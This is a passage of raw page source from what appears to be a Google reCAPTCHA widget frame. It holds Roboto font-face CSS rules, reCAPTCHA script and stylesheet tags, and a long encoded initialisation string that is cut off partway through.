U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Y7Rt1dCejYBtwzBnxv9AaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Y7Rt1dCejYBtwzBnxv9AaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y7Rt1dCejYBtwzBnxv9AaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CvAbDrQ48wqoywqXDjgnCoClNT8Olw6jDvmLDrsKEPQ3CjT1gwoXDusODwoVXwrsoVcObwqPDjsO/[base64]/[base64]/DjcOxw5vCkWvCvcKdBMKhwrPCtsKNZiXDkMKUwpjCmSbCsGUTw6rDmB8Pw71ifz/ChcKzwoXDjHXCj3XCksKswoNfw68yw4IEwqk5wo3DhzwMDsOVYsOXw7LCoitWw55hwp0tPsO5wrrCnAjCh8KTK8OXY8KCwqLDkknDoCtowozClMOjw7MfwqlOw6fCssOdSgDDnEV2JVTCug/CkBDCuw5yPhLCjcKONBxHwrDCmU3DqMO7G8K/KWlrc8Olb8KKw5vCg2HClcKQM8Obw6PCqcK2w4NYKlLCvsK3w7F0w5fDmcOXLcKvbcKawqjDlcOswp0MZMOwb8KoU8Oawqw/w49iSmZrRRnCrcKZF0/DrMOiw4xtw4zDrsOsR1zDpkl9wpzCgh4yEnQfIsKWasKFTVVCw73DpkRNw6rCjgpIOMKdVDHDkMOqwq8Mwplbwqc7w7PClsK2wrPDu0DCvU59w79SdsObQ1vDrcO9P8OfHRbDjA0Mw63Cn1zCh8Ojw6rCnU1fFirCv8K0w45SSMKXwod/wr3DrDLDoD4Tw4oTw7s8wqDDhAJiw6YoJcKQcyd+SivDpMOPeg3CqcOvwqBjwodzw63CpcODw4IrfcOYw6EcdxLDn8Ksw6YQwoM9f8OFwoFBI8KHwp/CnG3DvVbCtcOPwoZOZ3khw4xmUcKBQ2ENwpAqDsKjwoDCiHxrE8KQW8K6dcKfCsO6DD7DjlTDs8KXZMKtA0F2w5BZMD3DrcKQwpouXMKiMsK/w5zDgQPCux/Dhz5cBsKrOsKQwo3DiETChypUZTjDgCU+wrhmw59aw4XCkUbDm8OFAhDDtMOPwoRuJsKZwpDDp2bChMKYwpMaw4lwcsKIC8OaE8KZY8KbMMOxanjCunHDh8O8w7nDnnrCnQ8Jw7A/HWTDgcKEw5zDncKjSWXDjiPDssKew7zCnH9MY8Kewrh7w7vDrwTDhsKFwpskwrNgVznDiB0OehHDocKmasOUFMKowoPCtg4UUsOAwr0Dw5rCkEs/WcOVwpIWwo3DhMKmw74CwrEuCzp5w5oGGSTCisKLwpM4w7jDojsIwpANcXkWUQrClnZVwozDjcKORMKtDsOdfwfCicKQw6/Di8KKw5Fkwo1BNzHDpQzDuyVJwr3Di0kNAVHDnk5IQBsew6bDsMKtwr5pw6DCkcOGIsOmNMKGPMKGZkZ9woXDnD/DgzHDmyHChl7Ci8KWDMOiBXkXEkxJasOFw4Fpw7pSa8KRwpvDgD0ILwMkw4XCiwMNchrChi05wq7CujkdJcKARcKLwofDimBDwq4zw4/CnsKvwo7CnRU/wo95w4RNwr/Duzpyw5orNyQewo8xEcOhw6zDgHUow4giDcOcwpfDmcOFwrfCmTxUQl4JFSHCo8KwfGnCsCU5XcOGCMKZw5Z2w6HCicOvPmI/[base64]/[base64]/Cr8O3w6/Do3fDplrDogjCkEEOAVdhW8Ohwr3DlhJpSMO0w413wo7DrsO5w7ZowoNuMMO6fMKcPAfCocK8w5leFMKmw7VMwqfCrQrDg8OlJzvCl1oEciLCmMOIWsK1w5khw5DDp8ONw6/CssKOJcOrwrV6w5rCoD/Cg8Oawq3DvcK+wpRBwolxXl92wpklDMOoPsOCwokYw7jChMO+w58QOjPCrMO0w4XChhHDkcKfNcOtwq3Dk8OMw4LDssK5w5DDqxAjCWwQOMOrTgbDqgrCkHM3cHUXacO2w5fDusK4e8Kdw5Y/IcKKMMKbwpIVwpcRaMKHw68ewqDCiX4Uc1Y2wobDolzDl8KkH3bCjMKTwpMcwr/CkivDqDUUw4oEJMKUwqUgwpcdA2HCi8Knw44pwqXDgnnChHZ0JVzDqcOFcwUpwoEjwqx0MQPDgAnDrMOJw6Elw7zCmGkVw5ACwq1oE3/ChcKkwp47wokMwpFiw5JPwox7wrYUagY4wofCrz7Dt8Kew4fDlkg6G8K3w5TDh8KiOlUKTATCi8KYOh/[base64]/[base64]/[base64]/Cq8KzShrCg8ORZRA2FyMGwojCkMOzacOyFz7Cv8K3Rg0cBwYfw4A/ScKiwqbCmMOTwotvZMOuHUFLwpzChQZJbMKQwqzCmVE1TDdpwqvDhcOfIMOGw7fCvAxoG8KEZnPDo0/DpnYEw7AiT8OKX8O6w43DoCbChHESD8ORwoBZb8K7w4jDpMKIw7BrCj4Uw5XClcKVeDR4FRrCnzBcMcOGbcOfF3NJwrnDmAPDhsO7a8KwHsOkIMOLSsOPGcODwrB/wqpJGBnDkD0RDk3DrG/CvQQXwrltFi40BghfLFTClcOXLsKMDMOAwo3CogTChwDCr8KYw4PDpWJBw6/CgMO5w6otJMKacMOcwrTCvxfCqQDDgiklZcKodVLDphFpJMK8w65Aw4JYYsKtezMiw7HChjhuQxEcw5PDgMKoJjXCkMOOwobDjMOxw482LWNJwpLCicKXw5lTAcKMw7/DqMKUd8KEw7LCscK+wrbCsUU2DcK9wpwDw7dQJMKWwqbCmMKPEXbCl8OScRLCg8KtCTvChcK/wq3Cpl3DkiDChMOLwqhvw6fCk8OUKDnDkDbCuXvDoMOowq/DuQfDsz0mw69nfsO6fsKhwrnDkRXCuxjDnR7CiU15KwEowoYZwovCkzYxQMOMH8Oyw6N2VTAiwrMzdl3DmQHDl8OLw6jDqcKSwrMswqF5w4xdXsOawqglwozDmsKCw4Arw6bCpMKVdsO1ccO/IsK3KCsHwoocwr9XBsOewo97bBTCncK0PcKSOhvChMOhw47DhyDCqMKUwqIdwo0iwqwDw7DChgM9DsKmWUdRHMKYw7J3EhQYw4DCni/DlmZUw6zDkBTDqELCvWVjw5ADwrrDs3ldBFrDsFTDgsKsw7V7wqBOI8KJwpfDn3XDrMKOwqR7w7HCkMOtw77DgAjDiMKHw4cCVcOSZB7CrcOqw4UkdW9Awps2EsOTw53ChF7DusKPw4XCti3Dp8KmX2/CsjPCgDvDqBxWNcOKRcKpaMOXD8KdwoM3R8KUVxJrwqJwYMOdw7DCl0ogD2sibkUfwpfCosKZw4xtVMOTIkxJWQ0jT8OsGghUMDgZLhl/[base64]/[base64]/CoTvDu8K3M8KLwpIFw7DCn15NEz4xw6PCqwzDpsKqw4TCj2kEw60Yw79fb8Ovwo/[base64]/[base64]/[base64]/Dh8K8w7bCosOLS8Ohw5XDjcKjwpRyb8K6XGdtw5HCucKXwrXCkzERWyF6O8OqFGDCk8OQH2XDjMOpw5/DuMK9wpvCq8O9TcOYw4DDksOcU8KeWMKXwq0OA1bCoUBIasKgw6vDrcKMRcOIecOHw6V6IH/CvzDDtjNDLC9BaQNzZAAQw7REwqATwo/CjsOkN8OEw7PCom5sQ2J6YMKWaAHDqcKGw4LDgcKVSVfCocOwC1jDhMKBAG/CoCdqwoHDt1Y+wq3DvWlqDCzDqMOLQF8BWA99wqDDq1xWUCw8w4JiNsOTwrIuVcKww5oPw4AhfsKfwoLDpiUiwpjDrTfCnsOFWlzDi8KxVsOXacK2wqbDhcOTAztXw7LDhlcoG8KDw60QRD/CkE0vw5BRJGFMw7jCmFJawq3Cn8OtUsKrwoLDnCrDuVoww53DjBFpcz8AHHHDkiBXWcOcYifDs8O6woVwTDNgwpUhwqMILnPCt8KrdFVMMU06wo7CkcOULjPCil/Dhng8bMOiTMKVwrM+wqbDnsO/w5LCmcOWw6NoRsOqwrRwNMKew7fCrR/Dl8OMwpfDgWZyw6HDnmzCpxLDnsOZXT/[base64]/[base64]/DsljDpkB4wp7CvQt0G2rDkWp9wpPCjjDDusOwQmZ5GsO7w7bCj8K2w70eFcKbw6LCjXHClTvDpVIbw5BydXIjw4FnwoBdw58LOsKqaHvDr8O/XQPDoFHCqiPCpcKfYh4fw4HDhsOmWDLDv8KoYsKfw6Emb8Okwr4VeH4gezUew5LDpMO7ZMO6w7PDg8O2IsOBw6BacMOqDlfDvj3Dki/Dn8KJwprDmlcBwql2P8KkHcKcSsKwAMOPfB/DocOfw5UxIDrCsFpAw5/[base64]/diUzw6NawqsfPMOvwoBmMMKHwrfDvRXCpFMkB8KDwrzCqzlHwrzCkH5aw6Vzw4IKwrcbEFTDtRvCv1rChsOSfcOcTMKnw5nCqMOywrQewprCssKjD8KOwptsw4VeEjMNLEcywqHDmsOfGjnDjMObX8K+M8OfNirDosKywprDk1dvKS/DuMOJA8OwwrV7ZxLDmxlpwpPDqGvCjkXDhMO8d8OidAPDhTPCsT7DscOhw63DssKVw4TDmXovwpzDr8OGJsOIw69EA8KxWcKdw5g0HsK9wqZ+ecKsw7/[base64]/M8OdVlvChsOhwrTCsMO8HmPDuWMuwqB1w6/CgEBYwpYDGF7Dv8KmX8KJwpzCjylywosiIR/CuSjCtAYOPcOhcz/DoiXCjmvDi8KjVcKMdlzDi8OoJD5MWsKXdULCiMObSMOoT8K6wrJKRlvDjMKNLMOnPcOYwqjDm8KiwpvDtm3Cvhg9P8O3RUnCoMKgw6kswqXCt8OawoHChhUdw6QowqXDrG7DgCtPJw4bJMOLw4jDjMO7HMKOf8OTVcOQcX9VUQFhPMK9wrlIcybDqsK7wp/CuXo+wrPCrFdAE8KiXHHDjMKdw4/DjsOUVwJTLcKlW0DCnFIbw4PCncKNBMKUw7DDhwTCpwLDujLDsD3Cm8Omw6HDlcKmw4whwoLDoVbDhcKaJQR8w71Qw5LDpMOmw7zCr8Okwqdewq/DrsKZIX3Cl0LCnQ4kM8OWAcODITMlNVfDqQIhw6ULw7HDh2YDw5IBw5FOWRjDvMKFw5jDgcOwHcK/GsOyIALDnnrCtBHCqMKqK3vCrsKlEj8iwpjCvWTCnsKKwp7DgBHCjyIhwrdnScOBaG4Owp0wHwDCmcKGw61Cwo8CcBLCqgRIwq93wqjDgEfCo8O1w7JfdgbCsh3DusO+JMOBwqdvw4ktZMKxwqTCuQ3Dlj7DlcKLQcO+QinDvTMKCMOpFTYQw77CmMO3ex/Dk8K0woBbRjbCtsK4wqXDncKnw7dsAQvCtAHCrcKDBBN2G8OTMcKyw6nCksKSGwgQwr1fwpHDmsONacOpAcOjwq99ZVrCqDtLbsO0w5RYw4nDs8O2UMKWwo7DtyhFZj/DoMK+w7nCsx3DvsO8YMOAOsOaQCzDlMOEwqjDqsOgwrLDhsKcKAPDjzA8wpssccOlOMO5Fw7Cgy0GfB8Iw6/ChEgFcB1ifMOyJsKvwrt9wrJweMOoHGzDk2LDiMK7TFPDsDtLOcOcwrPCg3bDi8Khw4dFdAfClMK8wojDrU4Lw6vDtF7DhsOLw5zCrD/DmVfDn8Kfw6ByHcOKEcK0w6Q/SFDCkU8RacO2wrwuwprDi2fDv0bDr8ONwr/Ds0nCt8KJw6nDhcKsdVdjCsKjwpTCmcOMZHjDmXrCucK/[base64]/Nx8Sw6Qzw73DqcOFRsKZwpY4wpAAH8K4w7k4w4TDrEJFKgE2wq0xw5vCpcKKwo/CmzBtwpVBwpnDvXXDhsKawpQCTcKXGDPChnURQlrDiMOtCsKcw6daWkjCqw4fVcOGw7bDvMKFw6nCs8K9wojChsOIAhrCl8K2dcKgwojCiQtAEsKBw4fCs8K/[base64]/[base64]/CisKmwpLDgMObwp3CkMOFwqbCmFJuw4nDoMKHw6bDgwZMKcOBTjYLAGXDjy/DoHrCrsKxT8O8ZRUbVMOBw51zSMKNKMK1wrcRAMOJwrHDqsK+woU/fnAGI1N9wrDDjAdZFcKWIg7DusOOZgvClA3Cl8Kzw6I9w5LCksOVwpUTKsKdw7stw43CmV7CtMKGwq8RVsKYZSbDvsKWeT1Aw7xDRG3DksKOw6nDnMOIwrEjd8KoOyIXw7sDwp5xw53DqkBfKMOYw7TDmcO8w7rCvcK9wpXDpysBwqXCgcO5w55/B8KVwrpjw53DikXCl8O4wq7CtnkXw59PwqTDuCDDq8Khw6JCXsOkwpvDlsObdB3CpxpZwqjClGpdMcOmwqUCAmnDmcKfRT/Ck8KlXcKbT8KVBMK8PCnChMOLwq3DjMK8w4zCqXNLwrVdwo4TwrEyEsKMwqEheULCmsOXOTzCill8el1mETrDvMKPwpnCoMOYw6nDswnChE0+HQ/Chzt9A8KZwp3CjsODwozDqcOBCMO+WQ3DgMK9w5U0w5tmC8OaV8O2SMKpwpdlGUtoZcKfV8OAwo3Cn2dqFmvDnsOlMQc/VcKgc8OHIBVUJMKqwrtTw49mPVDCrzQ8w6nCpx5gIQNfw4jCicKAwpc7V3XDhsOMw7RjXD0KwrgMw7IsPMKZSHHCusOPwoXDiA8xMcKRw7AuwrNAcsOOH8KBw6lIC3FFE8K8wpDCrw/CghUZw5dVw5XDucKxw7d8Xn/CvWlrw6Qvwp/DiMKMfG0KwrXCmU0aKwIJw5LDk8KIbsOAw6rDpsOuwr/[base64]/Do8KYwqAFL1DDpk3Dh8OrK3XDtsOZwq8fG8KcwoPDmmE8w5sqwpXCtcORw548w4BnCHfCsmsCw41Sw6nDpMKEWD7Dm1MEKF/CgMOjwoAOwqTCty7DocODwqvCqcK+IXsRwqBdw7MnOcOGVcKqw5LCisK8wr7DtMO8w7gHSG7Cn1VvIElqw6ZGJsK3wqtZwpgRwrXDtsKoMcOiHmzDhUrDpn3Dv8OvY3kAw6PCpcOFSXbDmnI2wo/[base64]/bcORYMKvDsONw5/CgV1re8OCXGsEwqXCgRHCtsKqwrfCljDDjS0Lw7ovwrTClk8uwo7CmsKaw6rCsXHDvC3DkhHCmEE5wqHDg2IpGcKVSS3DpsOiOMKuw5LCpWklX8O7ZVvCm3/DoCI0wpM3wr7CiibDllbDtlfChBF8QsOxMcKKIMOnUybDjsOtwqxmw5XDjsKZwr/DpsOzwonCrMOQwqnDssOTw6sLK3JmV1XCisKTCyFYwp4mw4YKwpfCgh3CiMOwOHHCiSTCmV/[base64]/CkSDCo2HCuiYhw71CwqTDsilOZ8OZJsKOXMKgw4lkEVtPMD3DtMOZbGJrwqHCtl3DqV3CksKNcsOlw7lwwp1PwoN4w7vCixzDmzcrZkUQH3nDgg3Cui/CoAouEsKSwrFhw6DDvmTCp8Kvw6DDo8KYamfCosKjwpl7w7bCh8KHw6w4McKYA8OwwoLCvcKtwqdNwoU3HsKZwpvDmsOkPsKTw5MjMMKnw4hqXx7CsinDpcOnM8OsM8Ocw6/DpwI2BMOXVsOywqY+w5lWw6pqw6RjN8O3Y2zCmwFuw4wcB1pyEF/[base64]/fEdfT8OMw7J8wo7Cl2xoXsKXwpRMPDvCo3wkIxpPGm3DrcKxwr/[base64]/wporKV7Co20BA8O5wqIyY2HDuMK6wotfwrcMP8K3eMKNIQxTwoIfw6NDw4Ixw5AYw603wrDDvMKuA8OtGsO2woB/AMKJRMK/wrhRw7vCm8KUw77DjH3DrsKNZhETXsKowpTDhMO5CsOWworCvTQGw5kEw4ZmwofDsWnDrMOERcKuQcKiUcOrAsKBN8OTw6PCoFHDuMKQw47ClBTCsW/CixPCmxfDm8ODwo5KOMOLHMKkOsKmw6J7w41DwrZOw6BRw4UMwqYXADlkB8KGwr8zw4TCqwMaADcrw4PCjW4aw7Ucw7Qew6bClcOnw5LCvyR6w5YzLsK1MMOaa8K1bMKAYlnCtyBsWjkLwoPCisOrScOYFy/Dq8KsW8K8w455woLCoVnCvcO+w5vClg3CpcKIwprDvlnDmkLCjcOYw4LDo8K4IMO/MsK2w71vGMOJwodOw4DClMKkWsOpwr7DjF9TwpnDtgsrw6xtw7TCmEZwwobCssKKwqkGE8K2d8KjXxLCpQJ3WX8NPMOGfMKbw5gfPQvDpQHClDHDk8OfwqPDmls+wq7DjFvCgi/[base64]/CsMOhOyd5wq7CrwoOw5dDCsKcwqo/w61swrwNYsKCw7cUwqY5XRZASMO3wpMtwrrDi2hJRlfDjQ92wpnDvsKvw4YQwo3CpWdODMOnVMKyCFgKwrRyw6DDl8O3NMOzwq8Rw5gmdsK8w5MPUBVmHsOVBMK8w5XDgcOFAsOYREbDsnpgFjk8e0ZtwqnChcKgH8OIFcOSw4TDkRrCq13CsDBLwotuw5TDpU1SGTY/[base64]/DhcKrNVU/Ml3Cq8OYw5ZHw4TCtnvCglTCgifChsO7Y0J+H30fH00oaMKhw5xlLD0iSMO5U8OXGcOLwo88WVYhTi9GwobCgcOYQwk2AwHDl8K/w6Uew73DlSJXw48MdRIhVcKKwrAoNcKjfUUZwqLDtcK7wpcSw4Qpw50pJcOOw4jCnMKeGcOKe39ow6fCvMOVw7fDj0bDol/DusK6Q8O0bGtAw6LCjMKRwpImDiJww6/DlQ7CmcOqD8K/w7lrRBfDsWLCtmVGwotBH1ZLw6NLw73Dn8KGHS7ClWDCo8OnTgHCjC3DhcObwqxlwq3DosOxNljDhRYuLCnCtsOvwpfDoMOFwoVkVsOqVsONwoJhXS0+fMOFwrYnw4J1V2lnNxoXbMKmw4wYZC9WWWvDtsO2OcK/[base64]/DkcOrZDHCv8KZw61eJADCti1twpN1wpAePcKFwoPCmTATZ8Oiw4cqwo7Dtj3CjMOSCMK6H8KIEFLDukPCm8OXw7zCiQ8ua8OOw7vCicO/THrDp8OrwpkcwojDgsO/JMONw6XCicK+wrrCvsKTw5nCtMOHcsOrw7HDuTNHMlDCm8Kcw4nDqsO3UTggA8K6dlhawrwuw7vDtcOFwqPCtU7CmE8Dw4FmLcKQeMOtX8KHwr0pw6jDpj8rw6lZwr7CrcK/[base64]/woZcwrE+C3IIAncWw43CtcORBMOuw4jDv8OVaMKZwonCmSoYY8KiwqEqwqx8ci3DunLCksK5wqnCj8KvwqvDul1JwpjDo0pfw50VUU1pd8KJVcKIMcOpwp7CosKKwpzCjMOPL0Mzw69hNcOow6zCny83dMOtAMOnQcOewq/Ci8Omw5nDoGE4Z8K9MMKDbGYWwoPDusOldsKWXMKfPjY+w4LDqQsTeVU6wpTCiUjDg8Kfw4DDgmjCs8OhJiTCisO/CcO5wo3CrExFa8KtMMKbXsK1GsO5w5rCoFXCpMKsWHoUwqJ0LcO2OUsbPMOuJcORw6rDh8KYwpLChsKmK8ODRgp0w7bCqcKLw51KwqHDl2/Cp8Okwp3Ci3fCmRfDqlQsw6DCsk